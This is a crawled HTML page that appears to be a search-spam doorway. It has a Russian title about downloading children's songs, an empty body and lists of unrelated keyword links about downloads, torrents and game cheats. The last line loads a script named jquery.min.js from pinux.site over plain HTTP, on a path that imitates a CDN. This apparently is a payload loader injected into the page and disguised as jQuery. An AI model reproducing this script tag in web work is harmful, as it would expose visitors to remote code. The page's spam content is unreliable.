

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kahhiemoo.vulcanosec.com/rn3mb-sbornik-detskih-pesen-barbariki-skachat.html
body_size: 1972
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сборник детских песен барбарики скачать - kahhiemoo.vulcanosec.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kahhiemoo.vulcanosec.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сборник детских песен барбарики скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rn3mb-elektrichka-raspisanie-kantemirovka-rossosh.html">Электричка расписание кантемировка россошь</a></li>
                                <li><a href="rn3mb-kak-skachat-knigu-na-smartfon-lenovo.html">Как скачать книгу на смартфон леново</a></li>
                                <li><a href="rn3mb-oshibka-d3d11-dll-skachat.html">Ошибка d3d11 dll скачать</a></li>
                                <li><a href="rn3mb-prezentaciya-obuchenie-gramote-slovo-i-slog.html">Презентация обучение грамоте слово и слог</a></li>
                                <li><a href="rn3mb-skachat-igru-maynkraft-152-na-noutbuk.html">Скачать игру майнкрафт 152 на ноутбук</a></li>
                                <li><a href="rn3mb-chity-na-dengi-dlya-xenus-tochka-kipeniya.html">Читы на деньги для xenus точка кипения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-obrazec-propuska-v-obschezhitie.html">Образец пропуска в общежитие</a></li>
                                            <li><a href="rn3mb-detskie-myuzikly-skachat-plyusy-i-minusy.html">Детские мюзиклы скачать плюсы и минусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-svobodnaya-stavka-v-shtatnom-raspisanii.html">Свободная ставка в штатном расписании</a></li>
                                            <li><a href="rn3mb-skachat-torrent-narezka-muzyki.html">Скачать торрент нарезка музыки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-skachat-programmu-dlya-skachivaniya-onlayn-muzyki.html">Скачать программу для скачивания онлайн музыки</a></li>
                                            <li><a href="rn3mb-prezentaciya-portfolio-mastera-proizvodstvennogo-obucheniya.html">Презентация портфолио мастера производственного обучения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-igra-epizod-1-kto-ubiyca-otvety.html">Игра эпизод 1 кто убийца ответы</a></li>
                                            <li><a href="rn3mb-kak-delat-shemu-prostogo-predlozheniya-obrazec.html">Как делать схему простого предложения образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
